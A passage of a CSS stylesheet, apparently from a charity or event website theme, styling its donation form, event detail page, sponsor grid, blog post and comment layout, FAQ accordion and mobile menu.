  top: 20px;
  transition: all 0.2s linear 0s;
  visibility: hidden;
  width: 90%;
}
.gallery-images:hover::before {
  opacity: 0.9;
  visibility: visible;
  width: 100%;
  top: 0;
}
.gallery-images:hover a {
  opacity: 1;
  transform: translate(-50%, -50%) scale(1);
  visibility: visible;
}
.award-gallery .row > div {
  margin-bottom: 13px;
  padding: 0 10px;
}
/*-- donation page  ---*/
.donation-form-area {
  display: inline-block;
  width: 100%;
}
.donation-form-area > h4 {
  color: #161616;
  font-size: 35px;
  font-weight: bold;
  margin-bottom: 15px;
}
.donation-form-area > p {
  color: #646464;
  font-size: 17px;
  line-height: 28px;
  margin-bottom: 40px;
  width: 100%;
  font-size: 17px;
}
.donation-form-area > span {
  color: #161616;
  display: inline-block;
  font-family: 'Fira Sans', sans-serif;
  font-size: 20px;
  font-weight: 400;
  margin-bottom: 20px;
  width: 100%;
}
.donation-form-area > ul {
  display: inline-block;
  list-style: outside none none;
  padding-left: 0;
  width: 100%;
}
.donation-form-area > ul > li {
  border-radius: 3px;
  color: #494646;
  cursor: pointer;
  display: inline-block;
  font-size: 17px;
  margin-right: 20px;
  padding: 10px 15px;
  box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.22);
}
.donation-from {
  display: inline-block;
  margin-top: 40px;
  width: 100%;
}
.donation-from > p {
  display: inline-block;
  width: 100%;
}
.donation-from input {
  border: none;
  border-radius: 5px;
  color: #bebebe;
  font-size: 12px;
  padding: 13px 20px;
  width: 78%;
  box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.22);
}
.donation-from label {
  color: #161616;
  font-family: 'Fira Sans', sans-serif;
  font-size: 15px;
  margin: 0;
  width: 16%;
}
.payment-methhod {
  display: inline-block;
  margin-bottom: 35px;
  margin-top: 40px;
  width: 60%;
  margin-left: 20px;
}
.paycard-info {
  display: inline-block;
  margin-top: 60px;
  width: 100%;
}
.donate-title {
  color: #161616;
  display: inline-block;
  font-size: 20px;
  font-weight: bold;
  width: 100%;
  margin-bottom: 28px;
}
.donate-title > span {
  color: #d2d2d2;
  font-size: 13px;
  font-weight: 400;
  letter-spacing: -0.2px;
}
.paycard-info > p {
  width: 100%;
}
.complete-proces {
  display: inline-block;
  margin-top: 20px;
  text-align: right;
  width: 100%;
  padding-right: 15px;
}
.complete-proces > button {
  border: medium none;
  color: #fff;
  font-family: 'Fira Sans', sans-serif;
  font-size: 13px;
  font-weight: bold;
  padding: 15px 25px;
}
.complete-proces > span {
  color: #555555;
  display: inline-block;
  font-size: 15px;
  margin-bottom: 3px;
  margin-top: 27px;
  width: 100%;
}
.complete-proces > p {
  color: #272727;
  font-size: 15px;
  width: 100%;
}
.donation-from .chosen-container {
  margin: 20px 0;
  width: 79% !important;
}
.donation-from .chosen-container > a.chosen-single {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #ececec;
  border-radius: 3px;
  box-shadow: none !important;
  height: 50px;
  line-height: 50px;
  padding: 0 20px;
}
.donation-from .chosen-container {
  margin-top: 20px;
  width: 78% !important;
  margin-bottom: 0;
}
.donation-from .chosen-container > a.chosen-single {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: none;
  border-radius: 3px;
  height: 50px;
  line-height: 50px;
  padding: 0 20px;
  box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.22) !important;
}
.payment-methhod > a {
  box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.22);
  border-radius: 3px;
  display: inline-block;
  padding: 6px 10px;
  margin-right: 13px;
}
.donation-from > p em {
  color: #646464;
  display: inline-block;
  font-size: 13px;
  margin-bottom: 20px;
  padding-left: 120px;
  width: 100%;
  margin-top: 5px;
}
.gift-widget {
  display: inline-block;
  width: 100%;
}
.gift-widget > p {
  border-bottom: 1px solid #ededed;
  color: #111111;
  font-size: 15px;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.gift-widget > p i {
  font-style: normal;
  font-weight: bold;
}
.email-address {
  float: left;
  width: 100%;
}
.email-address > span {
  color: #111;
  font-size: 17px;
  font-weight: bold;
}
.email-address > span i {
  margin-right: 10px;
}
.email-address > p {
  color: #111;
  font-size: 15px;
  margin-bottom: 0;
  margin-top: 4px;
}
.webinane-submit,
.webinane-btn.webinane-btn-reveal {
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 13px;
  font-weight: bold;
  line-height: initial;
  padding: 10px 30px;
  text-transform: uppercase;
  padding: 16px 37px;
  border: 2px solid transparent;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.webinane-submit:hover,
.webinane-btn.webinane-btn-reveal:hover {
  background-color: transparent;
}
#webinane_purchase_form_wrap .webinane-input {
  border-radius: 3px;
  background-color: transparent;
  border: 1px solid #ececec;
}
.webinane-label {
  font-size: 15px;
  color: #161616;
  margin-bottom: 15px !important;
}
#webinane_purchase_form_wrap p,
#webinane_purchase_form_wrap ol li {
  color: #646464;
  font-size: 15px;
}
.donation-form-area .webinane-form-title {
  display: none;
}
form.webinane-form legend {
  margin: 10px 0 35px;
}
.webinane-donation-level-btn {
  background-color: transparent;
  height: 55px;
  font-size: 17px;
  font-weight: 700;
  color: #494646;
  border: 1px solid #ececec;
  padding: 10px 20px;
}
.webinane-donation-level-btn.webinane-btn:hover {
  color: #fff;
}
form[id*="webinane-form"] .webinane-donation-amount #webinane-amount,
form[id*="webinane-form"] #webinane-final-total-wrap .webinane-final-total-amount {
  height: 55px;
  border: 1px solid #ececec;
  color: #494646;
  font-size: 17px;
  font-weight: 700;
  line-height: 55px;
}
form[id*="webinane-form"] .webinane-donation-amount .webinane-currency-symbol,
form[id*="webinane-form"] #webinane-final-total-wrap .webinane-donation-total-label
{
  border: 1px solid #ececec;
  color: #494646;
  font-size: 17px;
  font-weight: 700;
  border-top: 1px solid #ececec;
  border-bottom: 1px solid #ececec;
  border-left: 1px solid #ececec;
  height: 55px;
  line-height: 55px;
}
#webinane-payment-mode-select,
#webinane_checkout_user_info {
  margin-bottom: 30px;
}
/*--- event detail page ---*/
.event-detail {
  float: left;
  position: relative;
  width: 100%;
}
.image-gallery {
  display: inline-block;
  position: relative;
  width: 100%;
}
.image-gallery .countdown {
  bottom: 25px;
  position: absolute;
  left: 25px;
  width: auto;
}
.countdown.even-countdown > li > span{
  font-size: 28px;
    color: #313131;
    font-family: 'Poppins', sans-serif;
    display: inline-block;
    font-weight: 600;
    padding: 21px 0;
    text-align: center;
    line-height: 24px;
    position: relative;
    border-radius: 0;
}
.event-detail .countdown > li {
  box-shadow: none;
  margin: 0 6px;
}
.countdown.even-countdown > li p {
    border-radius: 0;
    font-weight: 400;
    color: #fff;
    margin-left: 0;
    display: block;
    font-size: 14px;
    text-align: center;
    font-family: inherit;
    margin-bottom: 0;
    width: 100%;
    padding: 3px 0;
    line-height: normal;
    text-transform: capitalize;
}
.image-gallery > img {
  display: inline-block;
  width: 100%;
}
.image-gallery .countdown > li::after {
  display: none;
}
.event-detail-meta {
  display: inline-block;
  margin-top: 45px;
  position: relative;
  width: 100%;
}
.event-duration {
  display: inline-block;
  width: 100%;
  font-family: 'Lato', sans-serif;
  margin-bottom: 35px;
}
.event-duration > span {
  color: #666666;
  font-size: 14px;
  padding-right: 45px;
  position: relative;
  text-transform: uppercase;
}
.event-duration > span i {
  margin-right: 8px;
  color: #a6b6d2;
  font-size: 15px;
}
.event-duration > span strong {
  font-weight: 700;
  color: #666666;
  padding-right: 18px;
}
.event-duration > span::before {
  content: "-";
  color: #666666;
  font-size: 13px;
  position: absolute;
  right: 25px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
}
.event-duration > span:last-child::before {
  display: none;
}
.event-detail-meta > h1 {
  color: #1d1d1d;
  font-size: 35px;
  line-height: 40px;
  font-weight: bold;
  margin-bottom: 15px;
}
.event-detail-meta > p {
  margin-bottom: 30px;
}
.event-detail-meta .tag {
  margin-bottom: 20px;
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
}
.event-detail-meta .tag i {
  margin-right: 8px; 
  font-size: 18px;
  color: #a6b6d2;
}
.event-detail-meta .tag span {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color:  #666666;
  text-transform: uppercase;
}
.query-box {
  background: url(../images/campaign-bg.jpg) #f9f9f9;
  background-blend-mode: color-burn;
  position: relative;
  padding: 40px 45px;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.query-box::before {
  content: "";
  border-bottom: 24px solid transparent;
  border-left: 24px solid transparent;
  border-right: 24px solid #dedede;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
}
.query-box span {
  height: 83px;
  width: 83px;
  border-radius: 50%;
  background-color: #fff;
  display: block;
  z-index: 1;
  position: relative;
  text-align: center;
  line-height: 83px;
}
.query-box span i {
  font-size: 40px;
}
.query-box span [class^="flaticon-"]::before {
  font-size: 40px;
}
.query-box h4 {
  font-size: 18px;
  color: #333333;
  font-weight: 700;
  margin-top: 25px;
  z-index: 1;
  position: relative;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.query-box p{
  font-size: 14px;
  color: #807f7f;
  margin-bottom: 0;
  z-index: 1;
  position: relative;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.query-box.active h4{
  color: #fff;
}
.query-box.active p {
  color: #d3d3d3;
}
.query-box.active::after {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background-color: rgba(26,39,60,0.97);
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.query-box img {
  border-radius: 50%;
  z-index: 2;
  position: relative;
}
.event-queries {
  margin-top: 40px;
}
#custom-image-box .wpb_wrapper > div:last-child {
  margin-bottom: 0;
}
/*--- gold sponsors ---*/
.gold-sponsors {
  margin: 0;
  padding: 0;
  list-style: none;
  float: left;
  width: 100%;
  border: 1px solid #f5f5f5;
  border-bottom: none;
}
.gold-sponsors li {
  float: left;
  width: 33.333333%;
  border-right: 1px solid #f5f5f5;
  border-bottom: 1px solid #f5f5f5;
  text-align: center;
  padding: 20px;
  height: 178px;
  display: flex;
  align-items: center;
}
.gold-sponsors li img {
  margin: 0 auto;
}
.gold-sponsors li:nth-child(3),
.gold-sponsors li:nth-child(6) {
  border-right: none;
}
.media-sponsors{
  float: left;
  width: 100%;
  margin-bottom: 65px;
}
.media-sponsors{margin-bottom: 0;}
.media-sponsors li img{
  width: auto !important;
}
.media-sponsors li{
  display: inline-block;
  text-align: center !important;
  width: 100%;
}
.sponsor-title {
  border-bottom: 1px solid #dadada;
  display: inline-block;
  margin-bottom: 60px;
  padding-bottom: 25px;
  text-align: center;
  text-transform: capitalize;
  width: 100%;
  color: #222;
}
/*--- our last event ---*/
.our-last-event {
  display: inline-block;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.our-last-event img{
  width: 100%;
  border-radius: 4px;
}
.uphover {
  left: 50%;
  opacity: 0;
  position: absolute;
  text-align: center;
  top: 50%;
  transform: translate(-50%, -50%);
  transition: all 0.2s linear 0s;
  visibility: hidden;
}
.our-last-event::before {
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  transition: all 0.2s linear 0s;
  visibility: hidden;
  width: 100%;
  border-radius: 5px;
}
.uphover > a {
  color: #fff;
  display: block;
  font-size: 36px;
}
.uphover > span {
  color: #fff;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
}
.our-last-event:hover::before {
  opacity: 0.65;
  visibility: visible;
}
.our-last-event:hover .uphover {
  opacity: 1;
  visibility: visible;
}
.row.merged-5 > div {
  padding: 0 3.4px;
}
/*--- blog single page ---*/
.singlee.audio {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}
.singlee.audio iframe {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
}
.sharing-sidebar {
  position: absolute;
  left: -135px;
  top: 45px;
  height: 100%;
}
.sharing-bar {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 13px;
  border-radius: 10px;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  background-color: #f7f7f7;
}
.sharing-bar span {
  letter-spacing: -0.3px;
  color: #4a4a4a;
}
.sharing-bar li{
  border-radius: 10px;
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
}
.sharing-bar li:hover {
  background-color: #f3f3f3;
}
.sharing-bar li a {
  padding: 12px 10px 12px 25px;
  display: block;
}
.sharing-bar li i {
  margin-right: 15px;
  background-color: transparent;
}

.blog-detail > h1 {
  color: #1d1d1d;
  display: inline-block;
  font-size: 32px;
  line-height: 42px;
  font-weight: bold;
  margin-bottom: 20px;
  width: 100%;
}
.post-info > span img {
  border-radius: 50%;
  margin-right: 8px;
}
.post-info > span {
  font-size: 15px;
  padding-right: 18px;
  margin-right: 18px;
  position: relative;
}
.post-info > span::before {
  content: "";
  width: 1px;
  height: 10px;
  background-color: #a8a8a8;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -5px;
}
.post-info > span i {
  margin-right: 8px;
}
.post-info > span:last-child::before {
  display: none;
}
.post-by {
  display: inline-block;
  margin-bottom: 20px;
  margin-top: 15px;
  width: 100%;
}
.blog-detail figure {
  margin-bottom: 40px;
}
.post-by > figure {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
  width: auto;
}
.post-by > figure img {
  border-radius: 50%;
}
.post-by > div {
  display: inline-block;
  padding-left: 25px;
  vertical-align: middle;
  width: 60%;
}
.post-by > div span.published-date {
  color: #818181;
  font-size: 15px;
  width: 100%;
}
.post-by > div span {
  font-size: 15px;
  color: #818181;
  display: inline-block;
  padding-right: 20px;
}
.post-by > div a {
  color: #818181;
  font-size: 15px;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.post-by > div > a {
  margin-left: 12px;
} 
.post-by > div a i {

  background-color: transparent;
}
.blog-detail p {
  margin-bottom: 28px;
  font-size: 17px;
  line-height: 30px;
}
.become-supporter {
  background: url(../images/blog-support.jpg);
  display: inline-block;
  margin-bottom: 75px;
  padding: 70px 95px 38px;
  position: relative;
  width: 100%;
  margin-top: 38px;
}
.become-supporter::before {
  content: "";
  height: 100%;
  width: 100%;
  background: rgba(26,38,60,0.9);
  position: absolute;
  top: 0;
  left: 0;
}
.become-supporter > h5 {
  color: #fff;
  font-size: 26px;
  line-height: 32px;
  font-weight: bold;
  position: relative;
}
.become-supporter > p {
  width: 100%;
  z-index: 2;
  position: relative;
  color: #e9e9e9;
}
.become-supporter > p > a {
  font-family: 'Poppins', sans-serif;
}
.blog-detail blockquote {
  background: url(../images/blockquote-bg.jpg);
  padding: 45px 65px 45px 135px;
  margin-top: 45px;
  margin-bottom: 50px;
}
.blog-detail blockquote p {
  margin-bottom: 0;
  line-height: 38px;
  font-size: 20px;
  position: relative;
}
.blog-detail blockquote p::before {
  content: "“";
  font-weight: 700;
  font-size: 140px;
  position: absolute;
  top: 44px;
  left: -65px;
}
.blog-detail p.first-letter::first-letter {
  color: #dadada;
  font-family: 'Poppins', sans-serif;
  font-size: 190px;
  font-weight: bold;
  float: left;
  line-height: 1;
  margin-right: 35px;
  margin-bottom: 18px;
}
.category {
  display: inline-block;
  font-size: 13px;
  margin-bottom: 16px;
  width: 100%;
}
.blog-detail .tags {
  background-color: #fff;
  padding: 30px 40px;
  border: 1px solid #ebebeb;
  margin-bottom: 60px;
}
.tags > span {
  color: #494646;
  font-size: 14px;
  font-weight: 600;
  margin-right: 22px;
}
.tags > a {
  font-size: 14px;
  color: #333333;
  background-color: #f5f5f5;
  position: relative;
  padding: 10px 15px;
  border-radius: 0 20px 0 0;
  margin-right: 6px;
  transition: all 0.33s;
  -webkit-transition: all 0.33s;
  -moz-transition: all 0.33s;
}
.tags > a:hover {
  color: #fff;
}
.tags > span > i {
  margin-right: 8px;
}
.category > a {
  display: inline-block;
  font-size: 15px;
  line-height: 14px;
  padding-bottom: 3px;
  text-transform: uppercase;
  letter-spacing: 0.2px;
  border-bottom: 1px solid;
}
.category > a:last-child {
  border-right: 0 none;
  margin-right: 0;
  padding-right: 0;
}
.paginato {
  display: inline-block;
  width: 100%;
}
.paginato > a {
  border-right: 1px solid #e5e5e5;
  display: inline-block;
  font-size: 13px;
  letter-spacing: 0.2px;
  line-height: 60px;
  vertical-align: middle;
  width: 20%;
  transition: all 0.2s linear 0s;
}
.current-post {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  width: 100%;
  margin-top: 30px;
}
.blog-detail > span {
  font-weight: bold;
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
}
.blog-detail .category > i {
  padding-right: 10px;
}
.paginato > a:last-child {
  border-left: 1px solid #eee;
  border-right: 0 none;
  text-align: right;
}
.paginato > a i {
  color: #adadad;
  font-size: 25px;
  margin-right: 15px;
  vertical-align: sub;
}
.current-post > span {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
  width: 100%;
}
.current-post > p {
  font-family: 'Poppins', sans-serif;
  color: #000;
  font-weight: 500;
  font-size: 15px;
  line-height: 24px;
  margin-bottom: 0;
}
.paginato > a:last-child i {
  margin-left: 15px;
  margin-right: 0;
}
.next-post-caro {
  margin-bottom: 60px;
}
.next-post-caro .owl-nav span {
  font-size: 13px;
  color: #000000;
  font-weight: 500;
  padding: 20px 45px;
  -webkit-transition: all 0.2s linear 0s;
  -moz-transition: all 0.2s linear 0s;
  -ms-transition: all 0.2s linear 0s;
  -o-transition: all 0.2s linear 0s;
  transition: all 0.2s linear 0s;
}
.next-post-caro .item {
  width: 50%;
  margin: 0 auto;
}
.next-post-caro .owl-nav .owl-prev span {
  border-right: 1px solid #e5e5e5;
}
.next-post-caro .owl-nav .owl-next span {
  border-left: 1px solid #e5e5e5;
}
.next-post-caro .owl-prev::before, 
.next-post-caro .owl-next::before {
  color: #adadad;
  font-size: 40px;
  background: transparent;
  border: none;
  left: -22px;
}
.next-post-caro .owl-next::before {
  right: -22px;
  left: auto;
}
.next-post-caro .owl-prev:hover::before, 
.next-post-caro .owl-next:hover::before {
  background-color: transparent;
}
.single-author {
  display: inline-block;
  width: 100%;
  background-color: #f8f8f8;
}
.single-author > figure {
  display: inline-block;
  margin-bottom: 0;
}
.single-author-meta {
  display: inline-block;
  padding-left: 35px;
  vertical-align: middle;
  width: 68%;
}
.single-author-meta p {
    margin-bottom: 0;
    color: #7c7c7c;
    font-size: 16px;
    line-height: 25px;
}
.single-author-meta > span {
  font-size: 12px;
  margin-bottom: 6px;
  display: block;
}
.single-author-meta > h5 {
  color: #242424;
  display: inline-block;
  font-size: 22px;
  font-weight: bold;
  width: 100%;
}
.single-author-meta > i {
  font-size: 14px;
}
.single-author-meta > ul {
  display: inline-block;
  list-style: outside none none;
  margin-bottom: 0;
  margin-top: 20px;
  padding-left: 0;
  width: 100%;
}
.single-author-meta > ul li {
  display: inline-block;
  margin-right: 5px;
}
.single-author-meta > ul li a {
  height: 37px;
  width: 41px;
  border: 2px solid;
  display: inline-block;
  font-size: 15px;
  color: #333333;
  text-align: center;
  line-height: 34px;
  background-color: transparent;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.single-author-meta > ul li a:hover {
  border-color: transparent;
  color: #fff;
}
.blog-rel-meta > h4 {
  color: #222;
  display: inline-block;
  font-size: 22px;
  font-weight: bold;
  line-height: 25px;
  width: 100%;
  transition: all 0.2s linear 0s;
}
.blog-rel-meta {
  display: inline-block;
  width: 100%;
}
.blog-related {
  display: inline-block;
  margin-bottom: 30px;
  width: 100%;
}
.blog-related img {
  border-radius: 4px;
}
.related-posts > h4 {
  color: #303030;
  font-size: 20px;
  font-weight: 800;
  letter-spacing: -0.3px;
  margin-bottom: 39px;
  position: relative;
  text-transform: uppercase;
}
.related-posts {
  border-bottom: 1px solid #e4e4e4;
  display: inline-block;
  margin-top: 60px;
  width: 100%;
}
.related-posts > h4::before {
  background: #303030 none repeat scroll 0 0;
  bottom: -9px;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 70px;
}
/*--- blog single comments ---*/
.comment-area {
  display: inline-block;
  margin-top: 95px;
  width: 100%;
}
.comment-title {
  color: #333333;
  display: inline-block;
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 60px;
  position: relative;
  width: 100%;
}
.comment-title > i {
  margin-right: 5px;
}
.comment-title::before {
  bottom: -12px;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 70px;
}
.comments {
  list-style: outside none none;
  margin-bottom: 0;
  padding-left: 0;
}
.comments > li {
  display: inline-block;
  width: 100%;
}
.comments > li:last-child .comment-box {
  margin-bottom: 0;
}
.comment-box {
  display: inline-block;
  margin-bottom: 40px;
  width: 100%;
}
.commenter-photo {
  display: inline-block;
  vertical-align: top;
  width: auto;
  margin-right: 30px;
}
.commenter-photo img {
  border-radius: 50%;
}
.commenter-meta {
  border-bottom: 1px solid #eaeaea;
  display: inline-block;
  vertical-align: top;
  width: 80%;
  margin-bottom: 40px;
}
.comment-titles > h6 {
  display: inline-block;
  font-size: 24px;
  font-weight: bold;
  letter-spacing: 0.1px;
  margin-bottom: 5px;
  width: 100%;
  color: #303030;
}
.comment-titles > span {
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
.comment-titles > span.comment-time {
  color: #9c9c9c;
}
.commenter-meta > p {
  font-size: 16px;
  line-height: 26px;
  margin-top: 20px;
  width: 100%;
  margin-bottom: 30px;
}
.reply {
  color: #fff;
  display: inline-block;
  font-size: 14px;
  padding: 8px 22px;
  transition: all 0.2s linear 0s;
  font-weight: 700;
  float: right;
}
.reply:hover {
  color: #fff;
}
.comments > li ul {
  list-style: outside none none;
  margin-bottom: 0;
  padding-left: 142px;
}
.comments > li ul .commenter-meta {
  width: 75%;
}
.comment-form {
  display: inline-block;
  margin-top: 30px;
  width: 100%;
}
#commentform input {
  margin-bottom: 20px;
}

/*--- faq page ---*/
.faq-page {
  display: inline-block;
  width: 100%;
}
.faq-page > figure {
  display: inline-block;
  position: relative;
  width: 100%;
}
.news-carousel figure img {
  border-radius: 4px;
}
.info-box {
  background: #222 none repeat scroll 0 0;
  border-radius: 4px;
  display: inline-block;
  padding: 50px 40px;
  position: absolute;
  right: 50px;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  width: 316px;
}
.info-box > h5 {
  color: #fff;
  display: inline-block;
  font-size: 20px;
  font-weight: 700;
  width: 100%;
}
.info-box > p {
  color: #fff;
  font-size: 14px;
  line-height: 23px;
}
.info-box > span {
  display: inline-block;
  font-size: 14px;
  font-style: italic;
  width: 100%;
  color: #818181;
}
.info-box > a {
  border-radius: 32px;
  color: #fff;
  display: inline-block;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 8px 45px;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
  left: 50%;
  line-height: 40px;
  position: absolute;
  transform: translate(-50%);
  bottom: -22px;
}
.info-box > a:hover{
  color: #222;
  background-color: #fff;
}
.question-anser .btn.btn-link::after {
  display: none;
}
.question-anser .btn.btn-link.collapsed > span.accord-num,
.question-anser .btn.btn-link[aria-expanded="true"] > span.accord-num,
.question-anser .btn.btn-link > span.accord-num
{
  background: #fafafa none repeat scroll 0 0;
  border-radius: 3px;
  color: #2c2c2c;
  display: inline-block;
  font-family: 'Fira Sans', sans-serif;
  font-size: 25px;
  line-height: 58px;
  margin-right: 20px;
  text-align: center;
  vertical-align: middle;
  width: 68px;
} 
.question-anser .btn.btn-link span.accord-title {
  display: inline-block;
  vertical-align: middle;
  width: 80%;
}
.question-anser .btn.btn-link {
  border-radius: 45px;
  font-size: 18px;
  padding: 20px 35px;
  white-space: normal;
  line-height: 23px;
  background-color: #eee;
}
.question-anser .card {
  box-shadow: none;
  background: #f3f3f3 none repeat scroll 0 0;
}
.question-anser .main-title {
  margin-top: 40px;
}
.question-anser .main-title h3 {
  color: #494646;
  font-size: 30px;
}
.question-anser .main-title > span {
  color: #494646;
  display: inline-block;
  margin-top: 5px;
  width: 100%;
}
.question-anser .btn.btn-link[aria-expanded="true"] > span.accord-num{
  color: #fff;
}
.question-anser .card .btn.btn-link > i {
  display: inherit;
  font-style: normal;
  vertical-align: middle;
  width: 80%;
}
.question-anser .card-body {
  color: #818181;
  display: inline-block;
  line-height: 27px;
  padding-bottom: 40px;
  width: 100%;
  font-size: 15px;
}
.slick-next.slick-arrow,
.slick-prev.slick-arrow {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  color: transparent;
  position: absolute;
  right: -80px;
  top: 0;
}
.slick-prev.slick-arrow{
  top: 65px;
  right: -95px;
}
.slick-next.slick-arrow::before,
.slick-prev.slick-arrow::before {
  background: #0d2f5d none repeat scroll 0 0;
  border-radius: 100%;
  color: #fff;
  content: "\f106";
  font-family: fontawesome;
  font-size: 20px;
  left: 50%;
  line-height: 80px;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 60px;
  height: 60px;
}
.slick-prev.slick-arrow::before{
  content: "\f107";
  line-height: 40px;
}
/*--- responsive header ---*/
.responsive-header {
  display: none;
  float: left; 
  width: 100%;
  padding: 12px 42px;
}
.res-items-list {
  float: right;
}
.res-items {
  display: inline-block;
  vertical-align: middle;
}
.res-items-list > a {
  display: inline-block;
  vertical-align: middle;
  padding: 16px 0 16px 12px;
}
.res-items > a {
  padding: 0 12px;
  border-right: 1px solid #d3d3d3;
  color: #423838;
}
.res-items > a:last-child {
  border-right: none;
}
.res-menu-btn {
  cursor: pointer;
}
.res-logo {
  float: left;
  position: relative;
}
.res-menu-wrapper {
  background: #05091b none repeat scroll 0 0;
  bottom: 0;
  opacity: 0;
  position: fixed;
  right: -100%;
  width: 340px;
  visibility: hidden;
  top: 0;
  z-index: 999;
  -webkit-transition: all .3s linear 0s;
  -moz-transition: all .3s linear 0s;
  -ms-transition: all .3s linear 0s;
  -o-transition: all .3s linear 0s;
  transition: all .3s linear 0s;
}
.res-menu-wrapper.slidein {
  opacity: 1;
  visibility: visible;
  right: 0;
}
.res-clos-btn {
  background-color: #fff;
  font-size: 13px;
  float: right;
  height: 35px;
  width: 35px;
  margin-right: 15px;
  margin-top: 15px;
  line-height: 36px;
  border-radius: 50%;
  text-align: center;
  cursor: pointer;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.res-clos-btn:hover {
  color: #05091b;
}
.res-clos-btn span {
  display: inline-block;
  letter-spacing: 4px;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(-90deg);
  padding-bottom: 4px;
  writing-mode: vertical-rl;
  -webkit-writing-mode: vertical-rl;
  -moz-writing-mode: vertical-rl;
  -o-writing-mode: vertical-rl;
  -ms-writing-mode: vertical-rl;
}
.res-clos-btn i {
  font-size: 15px;
}
.res-menu-list ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.scroll-wrapper {
  height: 440px;
  padding-top: 70px;
}
.res-menu-list ul li a {
  color: #fff;
  display: block;
}
.res-menu-list {
  padding: 0 40px;
}
.res-menu-list ul.menu-scroll li a {
  font-weight: 600;
  font-size: 16px;
  letter-spacing: 0.2px;
  padding: 13px 0;
  display: block;
  position: relative;
  transition: all 0.45s;
  -moz-transition: all 0.45s;
  -webkit-transition: all 0.45s;
}
.res-menu-list ul.menu-scroll li ul li:last-child a {
  padding-bottom: 0;
}
.res-menu-list ul.menu-scroll li {
  border-bottom: 1px solid #282c3b;
}
.res-menu-list ul.menu-scroll li:last-child {
  border-bottom: none;
}
.res-menu-list ul.menu-scroll li ul li a {
  font-size: 14px;
  padding: 6px 0;
  text-transform: none;
  font-weight: normal;
}
.res-menu-list > ul li.menu-item-has-children > a::after {
  content: "\f107";
  font-family: 'Oswald';
  position: absolute;
  right: 0;
  top: 15px;
  transform: rotate(-90deg);
  transition: all .3s linear 0s;
}
.res-menu-list > ul li.menu-item-has-children.active > a::after {
  transform: rotate(0deg);
}
.res-menu-list ul.menu-scroll li ul li {
  border-bottom: none;
}
.res-menu-list ul.menu-scroll li ul {
  padding-bottom: 20px;
}
.res-menu-list ul ul {
  display: none;
}
.res-menu-list ul ul.active {
  display: block;
}
.scroll-wrapper .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 7px;
  border-radius: 0;
  margin: 0;
}
.scroll-wrapper .mCSB_scrollTools {
  opacity: 1;
  width: 5px;
}
.scroll-wrapper .mCSB_inside > .mCSB_container {
  margin-right: 0;
}
.res-info {
  width: 100%;
  float: left;
  background-color: #161a2a;
}
.res-info ul {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  padding: 32px 0;
}
.res-info ul li span.bold-info{
  font-weight: 700;
  text-align: justify;
  display: inline-block;
  width: 5%;
  vertical-align: middle;
}
.res-info ul li span.info-detail {
  display: inline-block;
  width: 16%;
  text-align: left;
  vertical-align: middle;
  padding-left: 4px;
}
.res-info ul li {
  font-size: 14px;
  color: #fff;
  padding: 6px 0;
}
.res-social-icons {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}
.res-social-icons li {
  list-style: none;
  margin-left: -4px;
  display: inline-block;
}
.res-social-icons li a {
  font-size: 16px;
  color: #fff;
  line-height: 61px;
  width: 51px;
  display: block;
  text-align: center;
}
.res-footer-info {
  float: left;
